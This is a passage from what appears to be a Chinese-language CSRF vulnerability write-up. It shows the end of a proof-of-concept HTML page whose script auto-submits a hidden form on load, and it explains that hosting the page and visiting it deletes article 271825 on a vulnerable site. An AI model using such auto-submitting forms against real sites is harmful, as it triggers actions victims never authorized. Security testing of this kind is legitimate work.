
</form>
<script>
var form = document.getElementById(
'test'
);
form.submit();</script>
</body>
</html>
放到服务器的web服务上：
如果存在此漏洞的话，那么访问一下这个页面，这篇id为
271825的文章就会被删除，访问之前再看一眼文章确实存在，
还没有被删除，然后访问此页面之后，返回json信息如下：